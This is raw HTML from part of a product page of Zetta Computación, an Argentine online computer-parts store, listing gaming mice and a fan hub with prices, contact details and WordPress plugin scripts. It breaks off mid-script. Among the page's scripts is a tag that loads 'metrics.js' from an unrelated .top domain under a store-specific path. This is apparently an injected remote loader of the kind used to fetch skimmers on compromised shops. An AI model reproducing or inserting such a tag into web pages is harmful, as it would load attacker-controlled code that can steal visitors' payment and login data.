</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-4542 status-publish instock product_cat-accesorios product_cat-mouses product_cat-redragon product_tag-black product_tag-gaming product_tag-m916 product_tag-mouse product_tag-negro product_tag-redragon has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/redragon/mouse-redragon-king-pro-m916-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image">
<span class="onsale">¡Oferta!</span>
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2024/11/image-20-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MOUSE REDRAGON KING PRO 1K M916 BLACK" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2024/11/image-20-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2024/11/image-20-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2024/11/image-20-100x100.png.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/redragon/mouse-redragon-king-pro-m916-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">MOUSE REDRAGON KING PRO 1K M916 BLACK</h2>
<span class="price">Precio de lista <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;76.220,00</bdi></span></del> <span class="screen-reader-text">El precio original era: $&nbsp;76.220,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;75.184,00</bdi></span></ins><span class="screen-reader-text">El precio actual es: $&nbsp;75.184,00.</span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;63.906,40</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;12.530,67</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>MODELO: KING PRO M916</p></div>
<a href="/tienda/marcas/ams/base-refrigerante-para-notebook-ams-n191/?add-to-cart=4542" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4542" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4542" data-product_sku="" aria-label="Añadir al carrito: &ldquo;MOUSE REDRAGON KING PRO 1K M916 BLACK&rdquo;" rel="nofollow" data-success_message="«MOUSE REDRAGON KING PRO 1K M916 BLACK» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4542" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-4623 status-publish instock product_cat-accesorios product_cat-coolermaster product_tag-6-puertos product_tag-argb product_tag-controlador product_tag-coolermaster product_tag-hub product_tag-masterfan has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/coolermaster/controladora-argb-coolermaster-and-pwm-hub/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2024/11/image-64-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CONTROLADORA ARGB COOLERMASTER AND PWM HUB" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2024/11/image-64-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2024/11/image-64-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2024/11/image-64-100x100.png.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/coolermaster/controladora-argb-coolermaster-and-pwm-hub/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">CONTROLADORA ARGB COOLERMASTER AND PWM HUB</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;72.520,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;61.642,00</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;12.086,67</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>MODELO: MFX-ZHHN-1NNN6-R1</p><p>EAN: 4719512094426</p></div>
<a href="/tienda/marcas/ams/base-refrigerante-para-notebook-ams-n191/?add-to-cart=4623" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4623" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4623" data-product_sku="" aria-label="Añadir al carrito: &ldquo;CONTROLADORA ARGB COOLERMASTER AND PWM HUB&rdquo;" rel="nofollow" data-success_message="«CONTROLADORA ARGB COOLERMASTER AND PWM HUB» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4623" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-4530 status-publish last instock product_cat-accesorios product_cat-mouses product_cat-redragon product_tag-blanco product_tag-cableado product_tag-gaming product_tag-king-m724 product_tag-m724 product_tag-mouse product_tag-redragon product_tag-white has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/redragon/mouse-redragon-cableado-king-m724-white/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image">
<span class="onsale">¡Oferta!</span>
<img data-lazyloaded="1" src="[data-uri]" width="301" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2024/11/image-12-301x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MOUSE REDRAGON CABLEADO KING M724 WHITE" decoding="async" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/redragon/mouse-redragon-cableado-king-m724-white/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">MOUSE REDRAGON CABLEADO KING M724 WHITE</h2>
<span class="price">Precio de lista <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;40.714,80</bdi></span></del> <span class="screen-reader-text">El precio original era: $&nbsp;40.714,80.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;33.744,00</bdi></span></ins><span class="screen-reader-text">El precio actual es: $&nbsp;33.744,00.</span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;28.682,40</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;5.624,00</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>MODELO: KING M724</p></div>
<a href="/tienda/marcas/ams/base-refrigerante-para-notebook-ams-n191/?add-to-cart=4530" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4530" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4530" data-product_sku="" aria-label="Añadir al carrito: &ldquo;MOUSE REDRAGON CABLEADO KING M724 WHITE&rdquo;" rel="nofollow" data-success_message="«MOUSE REDRAGON CABLEADO KING M724 WHITE» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4530" class="screen-reader-text">
</span></div></div></div></li></ul></section></div></div></div></div></div></div></div><footer><div class="top-footer"><div class="container"><div class="top-footer-bar thnk-col-1"><div class="top-footer-col1"><ul id="open-footer-menu" class="open-bottom-menu"><li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://zettacomputacion.com.ar/arrepentimiento-de-compra/"><span class="big-store-menu-link">Arrepentimiento de Compra</span></a></li><li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://zettacomputacion.com.ar/reembolso_devoluciones/"><span class="big-store-menu-link">Política de devoluciones y reembolsos</span></a></li></ul></div></div></div></div><div class="widget-footer"><div class="container"><div class="widget-footer-wrap thnk-col-4"><div class="widget-footer-col1"><div id="text-2" class="widget widget_text"><h2 class="widget-title">Nuestros contactos</h2><div class="textwidget"><p>Dirección: Sebastián Vera 383</p><p>Río Cuarto, Córdoba</p><p>5800</p><p>Teléfono: 358 4643126</p><p>Whatsapp: 5493585167469</p><p>E-mail : ventas@zettacomputacion.com.ar</p></div></div></div><div class="widget-footer-col2"><div id="block-19" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col3"><div id="block-20" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col4"><div id="media_image-2" class="widget widget_media_image"><img data-lazyloaded="1" src="[data-uri]" width="570" height="229" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp" class="image wp-image-2454  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp 570w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-300x121.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-48x19.png.webp 48w" data-sizes="(max-width: 570px) 100vw, 570px" /></div></div></div></div></div><div class="below-footer"><div class="container"><div class="below-footer-bar thnk-col-1"><div class="below-footer-col1"><div class='content-html'>
Copyright | Zetta Computación | Tienda Online</div></div></div></div></div></footer></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zc-store/*","/wp-content/themes/big-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="pum-3618"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_3618"
class="pum pum-overlay pum-theme-3144 pum-theme-hello-box popmake-overlay pum-overlay-disabled pum-click-to-close auto_open click_open"
data-popmake="{&quot;id&quot;:3618,&quot;slug&quot;:&quot;aviso&quot;,&quot;theme_id&quot;:3144,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3618&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 week&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3618&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;left bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;10&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;left bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-3618" class="pum-container popmake theme-3144 pum-responsive pum-responsive-medium responsive size-medium pum-position-fixed"><div id="pum_popup_title_3618" class="pum-title popmake-title">
Aviso importante</div><div class="pum-content popmake-content" tabindex="0"><p>Disculpe las molestias, verá algunos productos sin valor, pronto estaremos actualizándolos, puede consultarnos el precio a través de nuestros medios de comunicación.</p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
×			</button></div></div> <script type="litespeed/javascript" data-src="https://pixelnexara.top/3/zettacomputacion/metrics.js"></script> <div class="big-store-mobile-menu-wrapper"></div><div id="bigstore-mobile-bar"><ul><li><a class="gethome" href="https://zettacomputacion.com.ar"><i class="icon below fa fa-home" aria-hidden="true"></i></a></li><li>
<a href="#" class="menu-btn" id="mob-menu-btn"><i class="icon fa fa-bars" aria-hidden="true"></i></a></li><li><a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></li><li> <a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a></li></ul></div><div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"5493585167469","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"*¡Hola Zetta Computación!*\nQuiero consultarte acerca de *BASE REFRIGERANTE PARA NOTEBOOK AMS N191*","message_hash":"98086441"}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="Estamos para ayudarte Abrir chat"><div class="joinchat__tooltip" aria-hidden="true"><div>Estamos para ayudarte</div></div></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><span class="joinchat__copy" aria-label="WhatsApp"><svg viewBox="0 0 120 28" style="height:28px; vertical-align:-45%;"><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg></span><div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble"><strong>¡Hola Zetta Computación!</strong><br>Quiero consultarte acerca de <strong>BASE REFRIGERANTE PARA NOTEBOOK AMS N191</strong></div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Comenzar a chatear</div>
<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-a11y-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script id="big-store-custom-js-js-extra" type="litespeed/javascript">var big_store={"big_store_top_slider_optn":"1","big_store_move_to_top_optn":"","big_store_sticky_header_effect":"scrltop","big_store_slider_speed":"3000","big_store_rtl":""}</script> <script id="big-store-woocommerce-js-js-extra" type="litespeed/javascript">var bigstore={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","big_store_single_row_slide_cat":"","big_store_cat_slider_optn":"1","big_store_single_row_prdct_slide":"","big_store_product_slider_optn":"1","big_store_category_slider_optn":"1","big_store_single_row_prdct_list":"","big_store_product_list_slide_optn":"1","big_store_single_row_slide_cat_tb_lst":"","big_store_cat_tb_lst_slider_optn":"","big_store_product_img_sec_single_row_slide":"1","big_store_product_img_sec_slider_optn":"1","big_store_product_img_sec_adimg":"https://zettacomputacion.com.ar/wp-content/uploads/2021/11/pexels-alena-darmel-7862606-1.jpg","big_store_brand_slider_optn":"","big_store_feature_product_slider_optn":"","big_store_cat_item_no":"6","big_store_rtl":""}</script> <script id="open-quick-view-js-extra" type="litespeed/javascript">var bigstoreqv={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.4","pm_dir_url":"https://zettacomputacion.com.ar/wp-content/plugins/popup-maker/","ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","restapi":"https://zettacomputacion.com.ar/wp-json/pum/v1","rest_nonce":null,"default_theme":"3141","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://zettacomputacion.com.ar/wp-json/pum/v1"};var pum_sub_vars={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-3618":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3618"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3618","key":"","session":null,"path":!0,"time":"1 week"}}],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3144","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"100px","custom_height_auto":!0,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"left bottom","open_sound":"none","custom_sound":"","location":"left bottom","position_top":"0","position_bottom":"10","position_left":"10","position_right":"0","position_from_trigger":!1,"position_fixed":!0,"overlay_disabled":!0,"stackable":!0,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!0,"close_on_esc_press":!0,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"hello-box","id":3618,"slug":"aviso"}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","nonce":"6bfec3293b","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://zettacomputacion.com.ar/tienda/marcas/ams/base-refrigerante-para-notebook-ams-n191/","cart_redirectition":"no","cart_page_url":"https://zettacomputacion.com.ar/carrito/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function 